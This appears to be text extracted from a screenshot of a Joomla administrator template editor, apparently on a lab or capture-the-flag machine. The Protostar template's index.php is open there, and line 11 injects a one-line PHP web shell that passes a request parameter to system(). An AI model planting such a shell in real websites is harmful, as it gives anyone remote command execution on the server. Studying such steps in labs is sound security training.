 10.10.10.61:8080/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA%3D%3D
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10
11 echo system($_REQUEST['cmd']);
12
13 defined('_JEXEC') or die;
14
15 /** @var JDocumentHtml $this */
16
17 $app  = JFactory::getApplication();